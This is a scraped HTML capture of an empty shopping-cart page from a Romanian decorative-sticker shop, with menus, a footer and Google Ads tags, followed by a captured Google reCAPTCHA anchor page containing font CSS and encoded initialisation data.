		                                                                <div class="ssmenu_nouv arrondi10_ghb avg_demi txt_17" style="background-color:#01a79d; position:relative"><a href="-nouveautes-2.htm?catid=140" title="Noutati">Noutati</a></div>
		                                                                <div class="ssmenu_topvente arrondi10_ghb avg_demi txt_17" style="background-color:#01a79d; position:relative"><a href="-top-ventes-1.htm?catid=140" title="Top Vanzari">Top Vanzari</a></div>
		                                                                <div class="ssmenu_coeur arrondi10_ghb avg_demi txt_17" style="background-color:#01a79d; position:relative"><a href="-coups-de-coeur-4.htm?catid=140" title="Coups de coeur">Coups de coeur</a></div>
		                                                            </div> -->
		                                                            <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-tablouri-decorative-45-140_2.jpg" alt="Tablouri Decorative"></div>
		                                                                <!-- <div class="menu_d_degrade"><img src="template-degrade_menu_ima2.png" alt=""></div> -->
		                                                                <div class="ssmenu_topvente"><a href="top-top-ventes-1.htm?catid=140" title="Top Vanzari"><img src="template-btn_topvente_RO.png" alt=""></a></div>
		                                                                <div class="ssmenu_nouv"><a href="top-nouveautes-2.htm?catid=140" title="Noutati"><img src="template-btn_nouv_RO.png" alt=""></a></div>
		                                                            </div>
		                                                        </div>
		                                  					</div>
		                                                </li>
		                                            </ul>
		                                        </td><td id="194" class="ongletBit">
		                                			<span class="ongletBit_lib_sep" style="background-color:#a10261;"></span>
		                                        	<ul id="menu">
		                                                <li class="li_ongletBit" id="#a10261">
		                                                	<a class="ongletBit_lib" name="#a10261" href="#" title="Noutati">Noutati</a>
		                                                	
		                                                  	<div class="ssmenu" style="display:none;border:solid 5px #a10261">
		                                      					<div class="ssmenu_content">
		                                          					<div class="ssmenu_g">		
		                                          						<input class="ssmenu0_input" type="hidden" value="cat-noutati-45-194.jpg">                                      
		                                                            	<a href="#" title="Noutati"><img src="cat-noutati-45-194.jpg" alt="Noutati"></a>
		                                                            </div>
		                                         					<div class="ssmenu_m">		
		                                                            	<div class="flowColumn c0" style="height:250px;">
			                                          						<p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="#" style="color:#a10261" title="Obiecte Decorative">Obiecte Decorative</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_665">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cabina-de-dus-665.htm" title="Stickere Cabina de Dus"><span style="color:#a10261">></span>Stickere Cabina de Dus</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_662">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-thermomix-662.htm" title="Stickere Thermomix →"><span style="color:#a10261">></span>Stickere Thermomix →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_662">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-thermomix-tm-31-656.htm" title="Thermomix TM 31">Thermomix TM 31</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_662">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-thermomix-tm-5-660.htm" title="Thermomix TM 5">Thermomix TM 5</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_195">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-oglinzi-decorative-195.htm" title="Oglinzi Decorative"><span style="color:#a10261">></span>Oglinzi Decorative</a>
			                                                                                </p>
			                                                                                			                                           						
		                                           						</div>
		                                                            </div>
		                                          					<!-- <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-noutati-45-194_2.jpg" alt="Noutati">
		                                                                <div class="ssmenu_nouv arrondi10_ghb avg_demi txt_17" style="background-color:#a10261; position:relative"><a href="-nouveautes-2.htm?catid=194" title="Noutati">Noutati</a></div>
		                                                                <div class="ssmenu_topvente arrondi10_ghb avg_demi txt_17" style="background-color:#a10261; position:relative"><a href="-top-ventes-1.htm?catid=194" title="Top Vanzari">Top Vanzari</a></div>
		                                                                <div class="ssmenu_coeur arrondi10_ghb avg_demi txt_17" style="background-color:#a10261; position:relative"><a href="-coups-de-coeur-4.htm?catid=194" title="Coups de coeur">Coups de coeur</a></div>
		                                                            </div> -->
		                                                            <div class="ssmenu_d">
		                                                            	<div class="ssmenu_d_ima"><img src="cati-noutati-45-194_2.jpg" alt="Noutati"></div>
		                                                                <!-- <div class="menu_d_degrade"><img src="template-degrade_menu_ima2.png" alt=""></div> -->
		                                                                <div class="ssmenu_topvente"><a href="top-top-ventes-1.htm?catid=194" title="Top Vanzari"><img src="template-btn_topvente_RO.png" alt=""></a></div>
		                                                                <div class="ssmenu_nouv"><a href="top-nouveautes-2.htm?catid=194" title="Noutati"><img src="template-btn_nouv_RO.png" alt=""></a></div>
		                                                            </div>
		                                                        </div>
		                                  					</div>
		                                                </li>
		                                            </ul>
		                                        </td>
		                                </tr>
		                        </table>
	                        </div>                        
                        <!-- <div class="thematiques"><a href="#" title="Toate tematicile">Toate tematicile</a></div> -->
                    </div>                    
                </div>
                <div class="navigation" style="display:none"><div class="navigation_content"><a href="/" title="Stickeredecorativ">Stickeredecorativ</a> > <span class="navig">Efectuati comanda</span></div></div>
                
                <div class="encart_promo_header">
	                    <div class="swiper-slide"><p><span style="font-size: 20pt; font-family: 'arial black', 'avant garde';"><span style="color: #ffff00;"><strong><span style="color: #ffff00;">-15%</span> LA TOT</strong></span> <span style="color: #ffffff;">CODUL</span><strong><span style="color: #ffffff;"> <span style="color: #ffff00;">78456</span></span></strong></span></p></div>
	                </div>
            </div>
<div id="contenupage">
    <script type="text/javascript">
        $(document).ready(function(){
            $('#contenuCde1').etapecdeUtilities();
        });
    </script>
    <div class="etapescommande">
            <div class="etape1">
                <div class="etape1_ico"><img src="template-etape1.png" alt=""></div>
                <div class="txt_13upper noir avg_bold">Cosul Meu <img src="template-puce_etapepanier.png" alt=""></div>
            </div>
            <div class="etape2">
                <span class="etape2U_ico"><img src="template-etape2U.png" alt=""></span>
                <div class="txt_13upper gris_moyen">Identificare <img src="template-puce_etapepanier.png" alt=""></div>
            </div>
            <div class="etape3">
                <span class="etape3U_ico"><img src="template-etape3U.png" alt=""></span>
                <div class="txt_13upper gris_moyen">Plata <img src="template-puce_etapepanier.png" alt=""></div>
            </div>
            <div class="etape4">
                <span class="etape4U_ico"><img src="template-etape4U.png" alt=""></span>
                <div class="txt_13upper gris_moyen">Recapitulativ <img src="template-puce_etapepanier.png" alt=""></div>
            </div>
        </div>
    
    
    
    <div id="contenuCde1"><link href='css-css_panier.css?update=18072017' rel='stylesheet' type="text/css"/>
    
    	
    
    					
    <div class="erreur" style="padding:15px 0;">Cosul dumneavoastra este gol !</div>
    </div>
</div>
<div id="footer">
                <div class="prefoot">
                    <div class="degrade_bleu">
                        <a class="delai_livr" href="instit-livraison-50.htm" title="Timp de tratare 24 / 48h">
                        	<span class="img_prefoot"><img src="template-ico_delai2.png"></span><br>
                        	<span class="txt_prefoot">
	                        	<span class="opensansLight">Timp de tratare</span><br>
	                        	<span class="opensansBold">24 / 48h</span>
                        	</span>
                        </a>
                        <a class="paiement_securise" href="instit-paiement-en-ligne-51.htm" title="Plata 100% securizată">
	                        <span class="img_prefoot"><img src="template-ico_paiement2.png"></span><br>
	                        <span class="txt_prefoot">
		                        <!-- <span class="opensansLight">Plata</span><br>
		                        <span class="opensansBold">100% securizată</span> -->
		                        <span class="opensansLight">Plata</span><br /><span class="opensansBold">100% securizată</span>
	                        </span>
                        </a>
                        <a class="livraison_offerte" href="instit-frais-de-port-52.htm" title="livrare oferita De la 199 lei cumpărare">
                        	<span class="img_prefoot"><img src="template-ico_livraison2.png"></span><br>
                        	<span class="txt_prefoot">
	                        	<span class="opensansBold">livrare oferita</span><br>
	                        	<span class="opensansLight">De la 199 lei cumpărare</span>
                        	</span>
                        </a>
                        <a class="paiement_3fois" href="instit-3x-sans-frais-65.htm" title="Plată în 3x">
                        	<span class="img_prefoot"><img src="template-ico_paiement3fois2.png"></span><br>
                        	<span class="txt_prefoot">De la 60€ Plata in <br /><b>3 ori, fără taxe</b></span>
                       	</a>
                        <a class="stock_permanent" href="instit-stock-permanent-54.htm" title="Stoc Permanent">
	                        <span class="img_prefoot"><img src="template-ico_stock2.png"></span><br>
	                        <span class="txt_prefoot"><span class="opensansLight">Stoc</span><br /><span class="opensansBold">Permanent</span></span>
	                    </a>
                        <a class="prix_bas" href="instit-garantie-prix-bas-55.htm" title="Garanție Preț mic">
	                        <span class="img_prefoot"><img src="template-ico_garantieprixbas2.png"></span><br>
	                        <span class="txt_prefoot">
		                        <span class="opensansLight">Garanție</span><br>
		                        <span class="opensansBold">Preț mic</span>
	                        </span>
                        </a>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="foot">
                	<div class="foot_content">
                        <div class="lepointinfos_txt"><span class="opensansRegular">Informatii utile</span></div>
                        <div class="menuinstit">
                            <ul class="menuinstit1">
                                    <li><a href="newsletter.htm" title="Newsletter" rel="nofollow">Newsletter</a></li><li><a href="partenaires-stickeredecorativ.htm" title="Parteneri" rel="nofollow">Parteneri</a></li><li><a href="foire-aux-questions.htm" title="F.A.Q." rel="nofollow">F.A.Q.</a></li><li><a href="instit-cine-suntem-46.htm" title="Cine Suntem ?" rel="nofollow">Cine Suntem ?</a></li>
                                </ul>
                            <ul class="menuinstit_g">
                                <li class="li_fixe"><a href="plan_site.php" title="Planul Sitului">Planul Sitului</a></li>
                                <li class="li_fixe"><a href="instit-conditions-generales-de-vente-16.htm" title="CGV" rel="nofollow">CGV</a></li>
                                <li class="li_fixe"><a href="instit-mentions-legales-17.htm" title="Mentiuni legale" rel="nofollow">Mentiuni legale</a></li>
                                <li class="li_fixe"><a href="instit-protection-des-donnees-18.htm" title="Protectie de date" rel="nofollow">Protectie de date</a></li>
                            </ul>
                            <ul class="menuinstit_d">
                            	<li class="li_fixe"><a href="sitemap.xml" title="Site Map">Site Map</a></li>
                           		<li class="li_fixe"><a href="sitemapimages.xml" title="Site Map images">Site Map images</a></li>
                            </ul>
                            <div class="clear"></div>
                        </div>
                        <div class="paiement_livraison2" style='background:url("template-paiement_livraison_RO.png") center top no-repeat;'>
                        	<a style="display: block; float: left; width: 248px; height:118px;" href="institpaiement-en-ligne-51.htm" title="Plata securizată">
				            </a>
				            <a style="display: block; float: left; width: 248px; height:74px;" href="instit-livraison-50.htm" title="livrare >rapid">
				            </a>
                           <!--  <a class="paiement_txt" href="instit-paiement-securise-#.htm" title="Plata securizată">
                                <span class="h_23 avg_bold txt_17upper fushia">Plata</span>
                                <span class="h_43 txt_17upper">100%<br>securizată</span>
                                <em class="h_40 txt_11"><b>Plată în 3X fără cheltuieli<br /> de la 60 € cumpărare</b></em>
                            </a>
                            <a class="livraison_txt" href="instit-livraison-rapide-#.htm" title="Livraison rapide">
                                <span class="w_111 h_21 avg_bold txt_17upper fushia">livrare</span>
                                <span class="w_111 txt_17upper">rapid</span>
                                <span class="delai_24h48h txt_17upper fushia">24 / 48h</span>
                            </a> -->
                        </div>
                        <div>
                        	<a href="instit-Etape-1-128.htm" title="Serviciu Client">
				        	 	<img src="template-contact_RO.png?123" alt="Serviciu Client Va stam la dispozitie de luni pana vineri de la 10am la 13pm 09 67 02 78 61 Pret apel local Scrieti-ne">
				            </a>
                            <!-- <a class="contact_txt" href="instit-Etape-1-128.htm" title="Serviciu Client">
                                <span class="serviceclient_txt avg_bold txt_17upper fushia">Serviciu Client</span>
                                <span class="nous_sommes">Va stam la dispozitie de luni pana vineri de la 10am la 13pm</span>
                                <span class="h_19 txt_18upper fushia">09 67 02 78 61</span>
                                <span class="h_19 txt_10">Pret apel local</span>
                                <span class="nousecrire_txt avg_bold">Scrieti-ne</span>
                            </a> -->
                        </div>
                        <form class="newsletter" action="newsletter.htm" method="post">
                            <input name="action" value="enregistrer" type="hidden">
                            <input name="choixnewsletter" value="1" type="hidden">
                            <table cellpadding="0" cellspacing="0">
                                <tr>
                                    <td class="lanewsletter_txt">newsletter</td>
                                    <td class="newsletter_txt">Inscrieti-va la newsletterul nostru si primiti gratuit toate promotiile si noutatile direct in cutia postala!</td>
                                    <td width="235"><input class="inputnews" type="text" name="adressenewsletter" value="Intrati e-mailul dumneavoastra" onClick="Javascript:$(this).val('');"></td>
                                    <td class="oknews"><a href="#" title="Ok" onClick="$('.newsletter').submit();">Ok</a></td>
                                </tr>
                            </table>
                        </form>
                        
                    </div>
                </div>
                <div class="footer_fin">
                    <div class="copyright">Copyright 2025 www.stickers-folies.fr - Site realizat prin <a class="souligner" rel="nofollow" target="_blank" title="Arobases" href="https://www.arobases.fr">Arobases</a></div>
                    
                    
                    
                </div>
            </div>
        </div>
        <div class="stat">
            	<img src="./stats-0-0.gif" border="0" alt="" /><br>
				
            </div>
        
		
        
        
		
		
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965149632"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'AW-965149632');
		</script>
		
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1034783598"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'AW-1034783598');
		</script>

        
        
        <!-- Code Google de la balise de remarketing -->
        <!--------------------------------------------------
        Les balises de remarketing ne peuvent pas être associées aux informations personnelles ou placées sur des pages liées aux catégories &agrave; caractère sensible. Pour comprendre et savoir comment configurer la balise, rendez-vous sur la page http://google.com/ads/remarketingsetup.
        --------------------------------------------------->
        <script type="text/javascript">
        var google_tag_params = {
        ecomm_prodid: ,
        ecomm_pagetype: 'cart',
        ecomm_totalvalue: 0,
        };
        </script>
        <script type="text/javascript">
        /* <![CDATA[ */
        var google_conversion_id = 1034783598;
        var google_custom_params = window.google_tag_params;
        var google_remarketing_only = true;
        /* ]]> */
        </script>
        <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
        <noscript>
        <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1034783598/?value=0&amp;guid=ON&amp;script=0"/>
        </div>
        </noscript>        
        
        
    

        <script src="/javascripts/foundation.min.js"></script>
        <script src="/javascripts/foundation.tab.js"></script>
        <script>
            $(document).foundation();
        </script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcuEqghAAAAAFeXU6GARGhbGCYQAL3YkTIWag0p&co=aHR0cHM6Ly93d3cuc3RpY2tlcmVkZWNvcmF0aXYucm86NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ja0fyib0n1bv
body_size: 45820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="mB2aLbgh6MTv_xVk1CCjgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="mB2aLbgh6MTv_xVk1CCjgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mB2aLbgh6MTv_xVk1CCjgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxJwotHw7k0UcKUw6w0woBBIihyw7XCphfDqEU/w4VdZDnCocK7ciIjwokyW8OvXMO+wo3DlcKTZ01vwpsBwq0sGcOZw4I8DMKhw4ttasKRwp1jXcOWwowVP8KyB8OTPsK5G8Ovd8OyMRbCqsKsw690wr/DpDPCgUnChsKswoMtZVkKLUfCk8O7wqrDiAzCq8KpfMKQPxEcSsK1wp1AEMObwqkYTMO9wptfW8O8NMOqw4YpGcKJCcONwr3CmX5Lw6wYX0DDg1PCm8K+wrHDkmY8OCjDscOvwro9w4XCm8O9w6jDq3LCiAs9PX08D8OMwp5raMO6w53ClsKIR8KhDcKowosJwp/DgWDCq8K3eFIVGAbDisKtF8OIwo/[base64]/DgExLMcOjwoJ8wp/Dhy91woNjU8ORQMKVwoLCkcKRwoTCk2sswqBrwrvCgMONwozDrW7DkMOcCMKlwq/CsTJCFHciHi/CicK1wolWw7pEwqEZCMKdLMKLwrLDuAXCqgYRw7xkP3/DqcKswpFceHdNPcKFwq08Z8OXbE99w7ATwrlhCxLChMORw4/Cu8OkKQx+w5TDkcKOwrbDoRLDnGfDi2/[base64]/DssKdw7wvDBTDh8O/dkxTJ8KEwpDCrsKnw7nDkMOYwoXDm8Olw6XClV9tccK5wq4lZSw0w6LDkA7Dm8Ozw4nDssOeYsOUwqzClcK9wp/[base64]/DlyTCjMKmwpIHwqTDvMKkdn0bXgt5wqdfCsObwoHDksOqwrZPdcKgw6ctKMOIwp4LbsOLClzCssKdRW/Cn8OdDG0cDMOLw6BiXzxqa2/[base64]/wrgFH8OGw7ljwptKwpJKa8KTwpTCh8O0wq5TBcK0ecK2TU3DnsKvwqPDvsKFw7vCgHhHCsKTwqDCtH8Vw6fDpcODJ8K9w6TClsOtamwNw7TCjDxLwojCo8KwXFEoUsOgUAXCpMOHwrnDmVwGIsKXUmDDocKfLh8iasKlQi1CwrTCh1w0w5hhCG/Dl8OwworDp8OZw6rDm8OpdsObw63CuMKVaMOzw47CsMOfwpXCtwI2GMOGwpTDp8OMw4c5GgMEacOxw4zDlx0vwrB8w7/DvlR5wqDDrWnCu8Khw6XDs8ONwp3CscKhXcOQc8KpbcKfwqRbw40zw6d4w4rDisOVw5F+JsO1X3LDoHnCrDbCqcK4wrPCiC3DosKCeylAcSbCoRHDvcOxBMOlQnzCvcOiM3wwAMOxdEHCmcKWMcOCw44baWFZw53DhcKpwpXDkC4cwqLDgMK/G8KxAcOkdgTDlEZBZw7DgUPCvwPDtw0awpx6F8O1w7NiCcO2VcK+LMOuwpphAgvDlcKxw6JyAsO/[base64]/DlcKbwrh/w7wDWMOXwr4vwrPCoiluJ8O7w5bCmxhAwr/CqcOLODocwr5Mwr/[base64]/[base64]/CgcOmWEvDsMOcw5hufFfDqzLCgDnDqDnDkVwowqfCuMKnI2EYwpEMw77Do8OmwqUxLMKzccKKwplHwqMlBcKYw6XClcKpw4VtUMKuSk7Cui7DvcKHWkjCog9LG8OOwoYDw4vCjMKaOy/[base64]/[base64]/CMKYwqsSJUoowoA/w77Dp8O1woFDXX7CsxvDosObw4tPwocBwq/[base64]/DksK6e8ODSMOPw5nDiGM9wpEWwo3DhzxeVMKjFBhAw43DqQ/Cq8O1JsOeecOlw7nCpcO5csKxwqvDnMOhwqN3WHRWwprDj8KLwrdSbMOhKsK/[base64]/DoSUlwr/DtC7Ch8OiLlgoNEDCsRvCgMOUwpfCo8OqbVzDr1nDhsO7D8OCwpfChjkIw6lOZcOMbyFKXcOYw4wYwrHDh0xcSMKvXUhawprCrcKSwqPCr8O3w4XCr8KUwq51FsKAwqVLwpDCkMKtCUcLw77DhMKgwqbCo8K3dMKIw6gxGVB5w4AawqRKfXd/w6wUN8KDwrk/ER7DqyJnRWfCh8K+w4jDgMOkw69AKR7CkQXCqmPDrMOTKTbCtivCkcKfw70ewofDk8KQWMK3wqcRPhd2wq/DncKHKxxofMO/VcKieBHCm8O9w4JXKMOZRSlXwqnDuMKtfsOdw4bCkn/Cim0TbnQOVVbDpcKhwojCg08DPMOAEcOMwrDDmsOQKsOtw5MjIcOWw6k7woFQwrDCo8K4EcK0wpTDgsKTDMOuw7nDvMOewoXDmkzDhSlLw5VoLMKCw5/CsMOQYsKiw6nDtcOhOzY5w7zDrsO9I8K2WMKswo0WRMOFKcK4w69sS8KhSzZdwrjCisOgBzQ2L8KBwovDpjR+Sz7CqsKIGsOqbHENfUbDi8KsIRt/YV8bUsKkRHvCmsK/[base64]/wqjDnSfCqcOmV8OzwoDDlx5dw78+QMOGw7cXIXXCthZPMsObwr3DjsO+w6rCuwxMwq5iOwfDp1DCnEvDlsOVehYzw6HDssOhw6LDpcKCw4vCj8OxIw3CosKKw7/[base64]/CtjgxYRsFwo3CncKxCMKZAiXClGXDnsK5wofDsW5fT8KbUnzDqirCmMOowqpGYi7ClcK3XgFCIxTDhsKQw5llwpHDk8ONw4XDrsOow7jDoHDCkHkoXHJLw7/DuMOPG3fCnMOIw495w4TCm8Onwp/DkcKww5DCtsOBwpPCicK3TsOcY8K9wrjCkVlZwq3DhCMzJcOVJi1lCsK+w4F6wqx